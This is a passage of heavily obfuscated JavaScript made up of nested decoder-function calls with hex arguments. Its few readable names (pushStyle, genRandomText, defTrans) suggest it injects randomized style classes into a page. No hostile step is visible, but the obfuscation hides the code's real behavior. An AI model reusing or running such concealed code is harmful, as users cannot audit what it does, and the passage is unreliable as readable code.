1(0x27fa,0x29ea,0x163a,'wIR0',0x33be)+_0x353ab4(0x12c2,'#VkK',0x1806,0x1000,0x9ce)+_0x353ab4(0x5f7,'g[iY',0xe81,0x2525,0x77d)+_0xd34a4(0x22f1,'pypN',0x12c5,0x1629,0x2a3a)+_0x26a7a1(0x15f7,0x1d28,0x2db4,'5[tP',0x1bcd)+_0x26a7a1(0x49f,0x4a0,0x589,'wIR0',0x44b)+_0xcbf642('Xsop',-0x93,0x20b6,-0xb92,0xb92)+_0xd34a4(0x13b8,'EKtE',0x138f,0x28bd,0x1238)+_0x353ab4(0x18b5,'&W06',0x24f0,0x2d17,0x2b8d)+_0x353ab4(0x38fa,'tdNd',0x23f8,0x3000,0x12a1)+_0xcbf642('pypN',0x2a21,0x55a,0x5dd,0x1315)+_0x19e786(0x21f5,0x2d69,0xeb5,0x1781,'g[iY')+_0x26a7a1(0xe5c,0x4d0,0xed0,'VTwM',0x1b52)+_0x19e786(0xedf,-0x7ec,0xd49,0x10ee,'vxCA')+_0x26a7a1(0x2f1a,0x255e,0x13a1,'TBtv',0x2c9d)+_0x26a7a1(-0x610,0x382,0x1aff,'gLCz',0x89e)+_0x19e786(0x16d9,0x1beb,0x129b,0xc42,'6vtP')+_0x19e786(0xcfb,0x164b,0x1871,0x847,'ovSf')+_0xcbf642('#VkK',0x3e4c,0x3668,0x1e06,0x273a)+_0xcbf642('aCMm',0x413d,0x334a,0x3ddc,0x2be1)+_0x353ab4(0x4000,'DufB',0x300d,0x301d,0x388a)+_0x26a7a1(0x3250,0x2876,0x1569,'&W06',0x348f)+_0xd34a4(-0xef,'sFvl',0x26e2,0x838,0x14cb)+_0x19e786(0x214d,0x2276,0x2e85,0x2e16,'!Yts')+_0x19e786(0x230,-0x602,-0x38a,0x1696,'5tDe')+_0x19e786(0x2330,0x1571,0x299a,0x2493,'#VkK')+_0x19e786(0x959,-0x9b,0xec0,-0x192,'Xsop')+_0x353ab4(-0x5e1,'6vtP',0x529,-0x440,0xaa6)+_0x26a7a1(0x17ba,0x2dd6,0x25d9,'aCMm',0x3801)+_0x353ab4(0x3f6,'Bp1M',0x1202,0x690,0x13b6)+_0xd34a4(0x305f,'ovSf',0x3eff,0x3608,0x294b)+_0xcbf642('gLCz',0xca5,0xc07,-0xe29,0x445)+_0xcbf642('5tDe',0x17b3,0x2c3a,0x3902,0x2ae9)+_0x353ab4(0x2aa9,'oGVS',0x16cb,0xab1,0x486)+_0x26a7a1(0x21d0,0x1819,0x18b2,'XL)$',0x2352)+_0x26a7a1(0x36e2,0x2673,0x1d79,'&W06',0x3558)+_0xcbf642('oGVS',0x1256,0x1220,0x28fa,0x22da)+_0x26a7a1(0x1471,0x1dd6,0x175a,'KF1#',0x21bb)+_0xd34a4(0x8f4,'mK)l',0xcb5,0x16d4,0x1988)+_0xcbf642('XL)$',0x3dba,0x22be,0x2d0b,0x2e65)+_0x19e786(0x14f1,0x205b,0x1a5b,0x1f3a,'Ske1')+_0x26a7a1(0x1602,0x2440,0x3274,'aCMm',0x3621)+_0x353ab4(0x1600,'VTwM',0x7ec,-0x35d,0x1561)+_0x26a7a1(-0x3ff,0x1214,0x761,'nu)6',0x27fa)+_0x353ab4(0x968,'Xsop',0x1fd8,0xedc,0x2c24)+_0xd34a4(0x23cd,'yxCh',0x3151,0x140d,0x1a49)+_0x19e786(0x11f8,0x26a5,0x1f92,0x372,'Bp1M')+_0xd34a4(0x25d5,']DXx',0x2213,0x1a51,0x1072)+_0x26a7a1(0x176f,0x2b64,0x286b,'Xsop',0x3ce9)+_0xcbf642('sFvl',0x1c47,0x2275,-0x385,0xef8)+_0x353ab4(0x641,'DufB',0x96d,0x12c7,0xba5)+_0x26a7a1(0x74b,0x939,0x1806,'TVoX',-0x14e)+_0xd34a4(0x1e56,'q]Rn',0x34fa,0xf9e,0x23d2)+_0x353ab4(0x1f2b,'yW26',0x10bb,0x16ce,0x617)+_0xd34a4(0xc06,'Bp1M',0x1819,0x104b,0x1960)+_0x26a7a1(0x2a06,0x1e45,0x2099,'xDs@',0x1344)+_0x353ab4(0x134c,'Xsop',0x2e7,0xc9d,-0x1394)+_0x19e786(0x369,0x12a6,0x11a,0xf96,'q]Rn')+_0xd34a4(0xc8e,'ZIet',0x25a5,0x263d,0x1f31)+_0x26a7a1(0x185e,0x2b36,0x14a6,'CgKH',0x1d29)+_0x26a7a1(0xf3e,0xd87,0x219a,'e9hj',0x398)+_0x353ab4(0x2273,'sFvl',0xc83,0xf68,0xca5)+_0x353ab4(0x2f14,'!Yts',0x21b6,0x1e86,0xc86)+_0xd34a4(-0x697,'Y8E^',0x28e,-0x2db,0x1e3)+_0x19e786(0x2e26,0x2aef,0x377a,0x21b1,'QNp5')+_0xcbf642('Xsop',0x34a3,0x38a5,0x2ccd,0x3143)+_0x353ab4(-0x7ef,'5[tP',0xc4d,0x1807,-0x47b)+_0xd34a4(0x3671,'5tDe',0x29ee,0x2a2a,0x2b25)+_0x19e786(0x8a7,0x201e,0xf3,0x1ef2,'CgKH')+_0xd34a4(0x89b,'!Yts',-0xf54,-0xafa,0x4de)+_0x26a7a1(0x2b43,0x2edc,0x2e27,'tdNd',0x300f)+_0xcbf642('e9hj',0x2229,0x1016,-0x866,0xdbc)+_0xcbf642('CgKH',0xfad,0x381f,0x2a1e,0x2270)+_0x353ab4(0x313a,']DXx',0x1b95,0x270d,0x23b5)+_0xcbf642('aWYv',0x1161,0xe32,0xbd0,0x7c5)+_0xd34a4(0x1554,'@VOx',0x23c0,0x1e71,0x28ef)+_0xcbf642('TBtv',0x1aa2,0x1641,-0x3b,0x12b6)+_0x19e786(0x1c79,0x2974,0x2f4a,0x31a9,'vxCA')+_0x19e786(0x2b4a,0x261d,0x2ffb,0x25f3,'g[iY')+_0x353ab4(0x126d,'sFvl',0x984,0x8d2,-0x9d6)+_0xcbf642('CgKH',0x3437,0x1e70,0x1b49,0x289e)+_0xd34a4(0x2552,'Xsop',0x37ff,0x2b3a,0x2ce3)+_0xd34a4(0x148c,'Bp1M',0x21dd,0x5d2,0x16ac)+_0xd34a4(0x1692,'aCMm',0x148,0x1bca,0x15ae)+_0xd34a4(0x27ed,'Bp1M',0x3474,0x161f,0x2cd0)+_0x26a7a1(0xa81,0x1120,0x18c9,'yW26',0x1d3e)+_0xcbf642('yW26',0xee9,0xf7f,0x1ade,0x94d)+_0xd34a4(0x1c8f,'^LqO',0xe90,0xd9a,0x70a)+_0x353ab4(0x14be,'$DHH',0x25a4,0x39b7,0x1611)+_0x19e786(0x20b0,0x28e3,0x1cd3,0x1e50,'aWYv')+_0xcbf642('nu)6',0x3533,0x2758,0x3cfd,0x25c3)+_0x19e786(0xfcd,0x21b9,-0x16c,0x1374,'$DHH')+_0x353ab4(0x266b,'5tDe',0x2e7f,0x3636,0x3ba2)+_0x26a7a1(0x1e46,0x1d9d,0x1743,'TVoX',0x1877)+_0xcbf642('TVoX',-0x26,-0x9a8,0x1e,0x53c)+_0x19e786(0x2e33,0x2079,0x3e45,0x199a,'QNp5')+_0xd34a4(0x1286,'oGVS',0x14cb,0x2ba0,0x1b92)+_0xcbf642('ovSf',0x3207,0x230c,0x240c,0x266c)+_0xd34a4(0x42c,'6vtP',0x14a9,-0x560,0x708)+_0x353ab4(-0xea3,'gLCz',0x3f8,0x113b,-0x1259)+_0x26a7a1(0x3aa5,0x24d5,0x3b4a,'EKtE',0x160b)+_0x26a7a1(0x25e,0x329,0x84c,'2tg#',-0x654)+_0x19e786(0x1b23,0x1b7d,0x3170,0x1c28,'osXG')+_0xd34a4(-0xbbc,'#VkK',-0x900,0xbfd,0x4da)+_0x19e786(0x717,0x6a2,-0x6d5,0x18d0,'6vtP')+_0x19e786(0x177e,0xf13,0xfe,0x2cac,'ZIet')+_0x26a7a1(0xbe9,0x123a,0x2658,'yW26',0xb17)+_0xcbf642('gLCz',-0x4d0,0x1be,0x24e5,0xf29)+_0x353ab4(0x2fa0,'vxCA',0x2037,0x2ca4,0x8dc)+_0x26a7a1(0x1856,0x2939,0x1dc5,'EKtE',0x1428)+_0x26a7a1(0x136,0x8db,0x17a6,'nu)6',0x85d)+_0xcbf642('wIR0',-0x1351,-0x7b3,-0x997,0x310)+_0x353ab4(0x1c24,'6vtP',0x2bf6,0x344f,0x4251)+_0xd34a4(0x1a61,'e9hj',0x336,-0x7f5,0x603)+_0x19e786(0x298a,0x337c,0x37e9,0x33e9,'KF1#')+_0x19e786(0xaba,-0x300,-0xa1c,0x1167,'DufB')+_0xcbf642('wIR0',0x2ad7,0x29df,0x229c,0x257a))+(_0xd34a4(0x11b8,'@VOx',0x271f,0xaa2,0x1c2b)+_0x19e786(0x1d5d,0x253c,0x7ca,0x259f,'yW26')+_0x353ab4(0x36d8,'!Yts',0x212e,0x2d85,0x3321)+_0xd34a4(0xd85,'5tDe',-0x2ed,0x2129,0xab7)+_0x26a7a1(0x2abe,0x1c33,0xaf5,'aPiG',0x1dec)+_0x26a7a1(0x39b,0x2f1,-0x88a,'&W06',-0x114)+_0x26a7a1(0x13c2,0x1a0c,0x1f8b,'osXG',0x38c)+_0xcbf642('TBtv',0x1291,0x2de5,0xac,0x1782)+_0x19e786(0xd02,0x3c,0x104c,-0x291,'Bp1M')+_0xcbf642('aPiG',0x2e51,0x14d9,0x2071,0x2a04)+_0xcbf642('6vtP',0x2811,0x2f0f,0x3fc7,0x2c2e)+_0xd34a4(0x2061,'yxCh',0x24e5,0x3dd2,0x2b07)+_0x26a7a1(0xd34,0xd63,0x14c8,'sFvl',-0x2f5)+_0x353ab4(0x10cc,'5[tP',0xf32,0x1b23,0x786)+_0x26a7a1(0x1c49,0x1c5c,0xe51,'Xsop',0x294a)+_0x353ab4(0x30f0,'wIR0',0x28b1,0x175a,0x174c)+_0x19e786(0x2534,0x2acc,0x30b8,0xee9,'gLCz')+_0x353ab4(0x24c8,'Xsop',0xd87,0x1da6,0xf38)+_0x19e786(0x1b43,0x123c,0x300b,0xbf7,'hFy]')+_0xcbf642('Bp1M',0x3387,0x3b3b,0x21d4,0x265e)+_0xd34a4(0x14ac,'&W06',0x1281,0x13db,0x218e)+_0xcbf642('Bp1M',0x2989,0x25f4,0x1297,0x2780)+_0xd34a4(0x2b2b,'!Yts',0x985,0x1d02,0x187c)+_0xd34a4(0x23b7,'hFy]',0x1449,0x3bb8,0x27a8)+_0xd34a4(0x34d4,'Qt#^',0x3240,0x2ead,0x225d)+_0x26a7a1(0x3b7d,0x2938,0x201e,'mK)l',0x3b5c)+_0x26a7a1(0xdab,0x1cfc,0x219c,'ovSf',0x1944)+_0xd34a4(0x25af,'2tg#',0x1471,0x2cd0,0x2306)+_0x353ab4(0x2daa,'hFy]',0x2312,0x394e,0x3610)+_0xcbf642('XL)$',0x1d63,0x37bf,0x1e9e,0x2188)+_0x353ab4(0x1b6a,'aWYv',0x90b,0x1ce7,0x1fee)+_0x26a7a1(0xb9a,0x48e,-0x950,'&W06',-0x8c9)+_0xd34a4(0x98e,'!Yts',0x148c,0x1bdc,0xc22)+_0x26a7a1(0x989,0xaa3,-0xa11,'JMx]',0x1862)+_0x353ab4(0x1a97,'JMx]',0xa53,0x1659,-0xd13)+_0x19e786(0x26a9,0x33ad,0xfc0,0x11ca,'6vtP')+_0x19e786(0x2531,0x34b7,0x2301,0x1546,'$DHH')+_0x26a7a1(0x2e1b,0x2abd,0x3dec,'Xsop',0x21f3)+_0x19e786(0x2cd8,0x1fbd,0x25c1,0x2449,'5tDe')+_0xd34a4(0x110f,'VTwM',0x1e2,0x10d4,0xc7)+_0x26a7a1(0x119f,0x8c5,0x124,'TBtv',0x1830)+_0xcbf642('pypN',0x3777,0x10d9,0x248f,0x2787)+_0x353ab4(0x1e86,'DufB',0x2921,0x3298,0x1dbd)+_0x26a7a1(0x2080,0x2210,0x27e3,'^LqO',0x13f1)+_0xcbf642('EKtE',0xe16,0xf22,0x990,0x9aa)+_0xcbf642('oGVS',-0x4b8,0x1b9c,0x42c,0xc61)+_0x19e786(0x642,0xa95,0x13e,0x1cf1,'CgKH')+_0x19e786(0x2d97,0x3329,0x224c,0x35e2,'Qt#^')+_0x26a7a1(0x2d19,0x201e,0x1f28,'VTwM',0x264d)+_0x19e786(0x286,0xaaa,0x4f7,-0xd37,'wIR0')+_0xcbf642('q]Rn',0x1faa,0x22cc,0x3ce0,0x301b)+_0xcbf642('nu)6',0x1af4,0x2e34,0x34f7,0x243b)+_0xd34a4(-0xaf8,'VTwM',0xfc1,0x1d16,0x689)+_0x19e786(0x13eb,0x1c2d,0x230e,0x239c,'!Yts')+_0x19e786(0x21c9,0xbd9,0x289d,0x10c7,'osXG')+_0xd34a4(0x37e6,'xDs@',0x2cd8,0xee6,0x24c3)+_0xd34a4(0x1475,'&W06',0x371,0x164e,0xdaa)+_0xcbf642('gLCz',0xeb0,0xd4b,0xd51,0x12f4)+_0x26a7a1(0x11d4,0x632,0x14dc,'5[tP',0xa87)+_0xd34a4(0x1640,'pypN',0x11f4,0x12f7,0x1d60)+_0xd34a4(0x1689,'hFy]',0x2b8a,0x1f5d,0x1918)+_0x26a7a1(0x17bd,0x2471,0x1c18,'^LqO',0xf73)+_0x26a7a1(0xbcf,0x1e49,0x20d4,'5tDe',0x2fb6)+_0xcbf642('aCMm',0x15ba,0x18c9,0x2069,0x2d15)+_0xd34a4(0xd52,'!Yts',0x2078,0x36cd,0x2427)+_0x26a7a1(0x253d,0x1f28,0x29a4,'yxCh',0x8fa)+_0x19e786(0x9ad,-0xaa2,-0x60c,0x351,'@VOx')+_0x26a7a1(0xf6b,0xfa0,0x2452,'@VOx',0x1f6)+_0xcbf642('VTwM',0xcaa,0x3577,0x210d,0x1fdd)+_0x26a7a1(0xf99,0x481,-0x1ed,'EKtE',0xaaf)+_0x26a7a1(0x1db3,0x19ea,0x36e,'mK)l',0x2a28)+_0xcbf642('aCMm',0x1188,0x1f60,0x55,0xeae)+_0x26a7a1(0x758,0x18c2,0x1fe6,'TVoX',0x19a9)+_0xd34a4(0x1a12,'@i#A',0x2d83,0x3cd3,0x273f)+_0xcbf642('!Yts',0x2562,0x35d1,0x153e,0x2a05)+_0xd34a4(0x1d84,'VTwM',0xd86,0x9a7,0x170c)+_0x353ab4(0x9ff,'5tDe',0x4c1,0x199f,0x1b13)+_0xd34a4(0x23bb,'@VOx',0x6bf,0x1866,0xf91)+_0x19e786(0x2bd2,0x3514,0x3c83,0x39ec,'sFvl')+_0xcbf642('sFvl',0x813,0xe2b,0x9ee,0x1ec7)+_0x353ab4(0x99d,'5tDe',0x1b49,0x2b50,0x43c)+_0xcbf642('osXG',0x140c,0x3c94,0x3799,0x2b10)+_0xd34a4(0x596,'!Yts',-0xa4a,0x2ab,0xcc4)+_0x353ab4(0x928,'oGVS',0x833,0x1153,0x1597)+_0x26a7a1(0xa97,0x1057,0x716,'gLCz',0x1b6b)+_0xd34a4(0xe22,'g[iY',-0x541,0x1697,0x1093)+_0xd34a4(0x128b,'tdNd',0x1831,0x144f,0x1ed9)+_0x353ab4(0x1544,'Qt#^',0x5d3,0x62b,0x1e8)+_0x353ab4(0x666,'&W06',0x18df,0x1b52,0xd29)+_0xcbf642('DufB',0x2718,0x253d,0x3d3c,0x26ea)+_0xd34a4(0xf2e,'vxCA',0x19cb,0x1359,0x23f2)+_0x353ab4(0x770,'yxCh',0xb32,-0x9ed,0x11cb)+_0xcbf642('QNp5',0x3a4a,0x3664,0x2fa1,0x2f05)+_0xd34a4(0x12d3,'Y8E^',0x3909,0x32f0,0x280e)+_0xcbf642('@VOx',0x2563,0x8a9,-0x32b,0x10a0)+_0x26a7a1(0x13ef,0x928,-0x6c1,'5[tP',0x2f2)+_0xd34a4(0x1565,'vxCA',0x8b3,0x148b,0x8d8)+_0x19e786(0x1ef7,0x19fb,0x944,0x27e8,'yW26')+_0xcbf642(']DXx',0x200f,0x55c,0x1c45,0x8f2)+_0x353ab4(0xe93,'yW26',0x1f01,0x196e,0xca6)+_0x353ab4(0x135f,'Xsop',0xd54,0x18c8,0xc01)+_0xd34a4(0x1beb,'q]Rn',0x21ee,0x3bd9,0x2ac7)+_0x26a7a1(0xf6,0x12e5,0x12ba,'XL)$',0x227b)+_0x353ab4(0x1e92,'Bp1M',0x2e39,0x2a63,0x2b70)+_0x26a7a1(-0x3ee,0x1274,0x1a71,'#VkK',0x26a9)+_0x26a7a1(0x1098,0x275b,0x34fa,'CgKH',0x1df0)+_0xcbf642('aPiG',0x198b,0x102e,-0x302,0x10e8)+_0x19e786(0x21f2,0xb8a,0x1970,0x33c5,'pypN')+_0xcbf642('EKtE',0x13e9,0x239,0x634,0x433)+_0xd34a4(0x2a99,'aWYv',0x2843,0x2079,0x14e0)+_0x26a7a1(0x1248,0x2727,0x2ec9,'yW26',0x289d)+_0xd34a4(0x3324,'osXG',0x174a,0x292c,0x1e49)+_0x19e786(0x1c4,-0x210,-0x126d,0x16a5,'Xsop')+_0x19e786(0x2ca6,0x1cc1,0x27a9,0x3d7e,'aPiG')+_0xcbf642('aWYv',0x856,-0x42,0x1a2d,0x1565)+_0xd34a4(0x22d5,'@i#A',0xf5c,0xa43,0x1ced)+_0xcbf642('DufB',0x1d85,0x15c7,0x3d23,0x2a43)+_0xcbf642('#VkK',-0x1219,-0x906,0xad5,0x455)+_0x353ab4(0x2231,'EKtE',0x1abc,0x1d58,0x1954)+_0x353ab4(0x3ab4,'&W06',0x2abf,0x1426,0x2a2e)+_0x19e786(0xc29,0xb3f,0xf3,-0x21d,'q]Rn')+_0x353ab4(0x203b,'Ske1',0x2594,0x1d05,0x395d)+_0x26a7a1(0x21fa,0x20a9,0x29a4,'oGVS',0x2dcf)+_0xd34a4(0xf14,'sFvl',0x1b6a,0x836,0xc3b)+_0x26a7a1(0x190d,0x48d,0x20f,'sFvl',0x1a5a)+_0x26a7a1(0x3e14,0x2c41,0x3870,'6vtP',0x2954)+_0x26a7a1(0xe0d,0x1dbe,0x2f20,'aPiG',0x2d78)+_0xcbf642('wIR0',-0x26f,0x5a9,0x1a79,0x11d9)+_0x353ab4(0x2880,'ZIet',0x289f,0x2454,0x2c48)+_0x353ab4(0x2780,'hFy]',0x1843,0x4c0,0x2d6d)+_0xd34a4(0x29fd,'yW26',0xb2f,0x378b,0x21e9)+_0x19e786(0x10bd,0xdfc,0xc2b,0xbfe,'mK)l')+_0x353ab4(0x19e1,'5tDe',0x1911,0x1ac4,0x3058)+_0xcbf642('vxCA',0x1394,0x3b4d,0x1e2f,0x2860)+_0x26a7a1(0x2702,0x176a,0x23ea,'xDs@',0xd82)+_0x19e786(0x6b8,-0x257,0xa83,0x9cb,'XL)$')+_0x19e786(0x1bff,0x1b50,0x52a,0x29d7,'Y8E^')+_0x26a7a1(0x1376,0xaeb,0x153e,'5tDe',0x99a)+_0x353ab4(0x1c3a,'^LqO',0x1988,0x1780,0x2f3e)+_0x19e786(0x1aa7,0x1dec,0x2f25,0x22d9,'Xsop')+_0x26a7a1(0x2b03,0x26b1,0x1a59,'hFy]',0x2c41)+_0xd34a4(0x14c8,'JMx]',0x7ea,0x14b0,-0xff)+_0x26a7a1(0x10dd,0x853,-0x642,'Ske1',-0x916)+_0xd34a4(0x9cd,'3W8&',-0x1519,-0xec3,0x27)+_0x353ab4(0x29b,'g[iY',0x69c,0xffc,0x13d7)+_0x26a7a1(0x2cd,0xf2b,0x2158,'#VkK',0x192a)+_0x19e786(0x24c5,0x2ecf,0x2b80,0x3710,'nu)6')+_0xd34a4(0x226a,'Bp1M',0x24c8,0xdb9,0x1549)+_0x26a7a1(0xf91,0xe38,-0x5ff,'#VkK',0x21b0)+_0x19e786(0x1eef,0xab3,0x159b,0xe63,'Xsop')+_0x26a7a1(0x29d9,0x1c45,0xfb3,'mK)l',0x177a)+_0xcbf642('EKtE',0x2bd4,0x3742,0x2c9d,0x208c)+_0xd34a4(0x97d,'DufB',0x108e,0x146f,0xe85)+_0x19e786(0x1fb3,0x143f,0x2bef,0x1cd1,'Y8E^')+_0xd34a4(0x2704,'yxCh',0x1232,0x1348,0x24a2)+_0x19e786(0xb0d,0x1061,0xe35,-0x1ad,'#VkK')+_0xcbf642('oGVS',0x2f,-0x71,-0x15c,0x13fb)+_0x353ab4(0x20fb,'q]Rn',0x30ff,0x3f0e,0x2416)+_0xcbf642('yW26',0x2536,0x1030,-0x122,0x1264)+_0xcbf642('EKtE',0x1ceb,0x2a8c,0x2482,0x1726)+_0xcbf642('aWYv',0x3329,0x23e5,0x3b32,0x29eb)+_0x26a7a1(0x236b,0x28fe,0x2151,'g[iY',0x23ce)+_0xd34a4(0x8c5,'&W06',0xa66,0x20ff,0x97f)+_0xcbf642('wIR0',0x10c3,0x35c6,0x985,0x1e60)+_0xd34a4(0x1de2,'JMx]',0x176c,0x20d0,0xcb2)+_0x353ab4(0x353e,'VTwM',0x2f6a,0x2159,0x3ffc)+_0xd34a4(0x21a0,'vxCA',0x1ecb,0xd5f,0xb85)+_0x19e786(-0x46,-0xab7,-0xd0c,0x3d,'pypN')+_0x353ab4(0x3bc4,'sFvl',0x260b,0x38d2,0x226b)+_0xcbf642('6vtP',0x2883,0x34c8,0x30cd,0x2068)+_0x353ab4(0x13c8,'aWYv',0x22c6,0x25c8,0xe22)+_0xcbf642('^LqO',0x168b,0x1b3a,0x3301,0x2d31)+_0xcbf642('yxCh',0x2777,0x317e,0x35b3,0x2c96)+_0x26a7a1(0x1198,0x1002,0xe1a,'yW26',0x10c0)+_0xd34a4(0x9c3,'2tg#',0x1d0f,0x27b6,0x1783)+_0x353ab4(0x2d70,'KF1#',0x3029,0x40bc,0x42a2)+_0x19e786(0x213,-0x156,-0x12a0,-0x14df,'@VOx')+_0xcbf642('Bp1M',0x69b,0xd91,0x1578,0x1c40)+_0xcbf642('DufB',0x37b1,0x2267,0x35e5,0x2f8b)+_0x353ab4(0x401f,'@i#A',0x28be,0x3c3f,0x1c41)+_0xd34a4(0x21b6,'VTwM',0x450,0x1b26,0x18e0)+_0x19e786(0x20dd,0x1d82,0x1ad4,0x16a3,'Bp1M')+_0x26a7a1(0x1771,0x2309,0x258e,'KF1#',0xfd3)+_0x26a7a1(0x1ceb,0x2736,0x36d6,'&W06',0x1f6f)+_0xcbf642('VTwM',0x1acd,0x2bde,0x3ece,0x3196)+_0x353ab4(0x619,'Qt#^',0x12c3,0x241e,0x153f)+_0x19e786(0x1f49,0xc2a,0x3420,0xced,'DufB')+_0xd34a4(0x35f,'ovSf',0x174b,0x1ced,0x12cd)+_0x19e786(0xdeb,0x8aa,0x22e9,-0x77c,'pypN')+_0x19e786(0x673,0x468,-0x1005,-0xa5c,'Xsop')+_0xcbf642('aPiG',0xf60,0x13c7,0x2c97,0x212f)+_0xd34a4(-0x1129,'hFy]',-0x4b5,0x120a,0x368)+_0x19e786(0x3bb,-0x109b,-0xad,-0xadd,'q]Rn')+_0x353ab4(0x2ac5,'JMx]',0x176a,0x16eb,0x1b8a)+_0x19e786(0x8a4,0x1c2b,-0x544,0x1173,'JMx]')+_0x19e786(0x2d6,0x13a,0xea3,-0xb6e,'VTwM')+_0x26a7a1(0x1985,0x100b,0x15a7,'ovSf',-0x163)+_0x26a7a1(0x101,0xca4,0x1dfd,'pypN',0x1abd)+_0xd34a4(0x1a80,'g[iY',0x1fcf,0xed4,0xd52)+_0x353ab4(0x21e0,'2tg#',0xdb5,0x24b,0xc8))+(_0xd34a4(0x307a,'osXG',0x1b55,0x1954,0x2581)+_0xd34a4(0x1fb1,'tdNd',0x2751,0x1943,0x26fd)+_0xd34a4(-0xcf,'5[tP',0x605,0x150e,0x1259)+_0x19e786(0x10a4,0x872,0x1de4,-0x476,'DufB')+_0xcbf642('aPiG',0x339,0x3a0,0xeb2,0x11a5)+_0x26a7a1(0x30b,0xbf8,0x19d0,'wIR0',0x89e)+_0xd34a4(0x332a,'Bp1M',0x2629,0x2eda,0x22bb)+_0x19e786(0xc5,-0x3ef,-0x506,0x10bf,'mK)l')+_0xcbf642('TBtv',0x3a33,0x40a0,0x13d7,0x2a28)+_0xd34a4(0x3946,'sFvl',0x1c10,0x2274,0x22db)+_0x353ab4(0x2d91,'yxCh',0x21cc,0x2bcc,0x1316)+_0x26a7a1(0x7fa,0x1d9e,0x1f7c,'gLCz',0xee3)+_0xcbf642('DufB',0x1cff,0x3b12,0x3da3,0x2fca)+_0xd34a4(0x13e4,'5tDe',0x3203,0x158a,0x233f)+_0x26a7a1(0x2973,0x2342,0x2c56,'aCMm',0x2e53)+_0x19e786(0x2c40,0x1f7c,0x26ae,0x1c48,'TBtv')+_0x26a7a1(0x256d,0x2407,0x164b,'aWYv',0x2b77)+'ey'),'JFkRm':function(_0x1941af,_0x462a91){return _0x1941af!==_0x462a91;},'ftUKL':_0x26a7a1(0x3891,0x2305,0x3413,'DufB',0x1f16),'VOVNx':_0xcbf642('ovSf',0x2bd4,0x24d5,0x1f14,0x14e6),'bEBgr':function(_0x86535b,_0x4c10e7){return _0x86535b(_0x4c10e7);}},[_0x19dd08,_0x4160e5]=_0x26a51e[_0x19e786(0x19aa,0x58d,0x194f,0x11cf,'oGVS')](tagStyled,[]),_0x231f32=_0x26a51e[_0xcbf642('Y8E^',0x2f2e,0x997,0x158f,0x17e6)](genRandomText,-0x2*0x100+-0x15a3+0x17ac);function _0x19e786(_0x5bb760,_0x2b9668,_0x54d2b4,_0xc3533e,_0x5583bf){return _0x29ccd5(_0x5bb760-0xc9,_0x5bb760- -0x5c7,_0x54d2b4-0xd6,_0x5583bf,_0x5583bf-0x119);}function _0x26a7a1(_0x4eab65,_0x33b1bd,_0x19205d,_0x50a9b4,_0x529936){return _0x71caa1(_0x4eab65-0x134,_0x33b1bd-0x9a,_0x33b1bd- -0x268,_0x50a9b4,_0x529936-0x1d3);}_0x26a51e[_0x353ab4(0x12ef,'6vtP',0x2a31,0x3cef,0x3afb)](pushStyle,[{'cl':_0x26a51e[_0x26a7a1(0x1b66,0x30bb,0x298b,'5tDe',0x3c04)]('.',_0x231f32),'data':_0x26a51e[_0x26a7a1(0x2936,0x1de3,0x256c,'JMx]',0x9f6)]},{'cl':_0x26a51e[_0x19e786(0x2069,0x354d,0x1a5a,0x2ab3,'hFy]')](_0x26a51e[_0x353ab4(0x190,'DufB',0x569,0xe86,0x16c6)]('.',_0x231f32),_0x26a51e[_0x19e786(0xb01,0x48b,0x178b,-0x76b,'TBtv')]),'data':_0x26a51e[_0xd34a4(0x1062,'3W8&',0x8c3,-0x886,0x151)]},{'cl':_0x26a51e[_0x19e786(0x2400,0x2652,0x1021,0x3aa7,'aPiG')](_0x26a51e[_0x353ab4(0x2703,'yW26',0x106b,0x229d,0x27e0)]('.',_0x231f32),_0x26a51e[_0x26a7a1(0x177d,0xc00,0x73b,'Xsop',0x43f)]),'data':_0x26a51e[_0xd34a4(0x31d5,'!Yts',0x230c,0x3447,0x2488)]},{'cl':_0x26a51e[_0xd34a4(0x1c97,'^LqO',0x251e,0x18f9,0x153e)](_0x26a51e[_0xd34a4(0x2b61,'Xsop',0x40f9,0x290e,0x29e8)]('.',_0x231f32),'\x20b'),'data':_0x26a51e[_0xcbf642(']DXx',0x3180,0x2d32,0x2f8a,0x1d66)]}]);function _0xcbf642(_0x27e4e6,_0x562019,_0x297991,_0x5c5f45,_0x3e0f10){return _0xabb78d(_0x27e4e6,_0x562019-0x149,_0x3e0f10-0x42,_0x5c5f45-0x14c,_0x3e0f10-0x90);}function _0xd34a4(_0xa631d8,_0x56b79e,_0x3f1b3c,_0x7ff666,_0x22bcc6){return _0xabb78d(_0x56b79e,_0x56b79e-0x1e8,_0x22bcc6- -0x384,_0x7ff666-0x6b,_0x22bcc6-0xe9);}var _0x506e15=[_0x26a51e[_0x19e786(0x503,-0xd9a,-0x55e,0x2cc,'pypN')](_0x26a51e[_0x353ab4(0x15d0,'&W06',0x240,0x12b0,0xaab)](_0x26a51e[_0x19e786(0x1dd5,0x2b9a,0x23ff,0x238e,'gLCz')],defTrans[_0x26a51e[_0x353ab4(0x1883,'5[tP',0x1732,0x2f1,0x244a)]]),_0x26a51e[_0xd34a4(0x1216,'q]Rn',-0x330,0x100d,0x9b)]),_0x26a51e[_0x26a7a1(0x1a5e,0x17fa,0x2cb,'Bp1M',0x1ec4)](_0x26a51e[_0xd34a4(0x1729,'#VkK',0xce0,0x189,0x131e)](_0x26a51e[_0x353ab4(0x1328,'gLCz',0x281b,0x206d,0x30c4)],defTrans[_0x26a51e[_0xd34a4(0x30c3,'#VkK',0x3683,0x365b,0x2a59)]]),_0x26a51e[_0x353ab4(0x15ea,'tdNd',0x2ac5,0x388e,0x1879)]),_0x26a51e[_0x353ab4(0x3ed7,'nu)6',0x2fb1,0x399e,0x3b31)](_0x26a51e[_0x353ab4(0x2b77,'hFy]',0x2d2a,0x2e43,0x1ea1)](_0x26a51e[_0xd34a4(0x7b8,'TVoX',0x1b9,0x13b0,0x31)],defTrans[_0x26a51e[_0x26a7a1(0x2dbd,0x23ee,0x11a6,'tdNd',0x2915)]]),_0x26a51e[_0x26a7a1(0xbb1,0x2df,0xe99,'Xsop',0xf73)])];function _0x353ab4(_0x2cb7b2,_0x5ccdc6,_0x440c19,_0x477050,_0x6946d0){return _0x29ccd5(_0x2cb7b2-0x11a,_0x440c19- -0x326,_0x440c19-0x7b,_0x5ccdc6,_0x6946d0-0x1a6);}for(var _0x2cd7b3 of _0x506e15){if(_0x26a51e[_0x19e786(0x1c6e,0x849,0xd51,0x2bb3,'xDs@')](_0x26a51e[_0xcbf642('5[tP',0x13c4,0x193f,-0x8cd,0x410)],_0x26a51e[_0xd34a4(0xf8,'Xsop',-0xf83,0x120b,0xf9)])){var 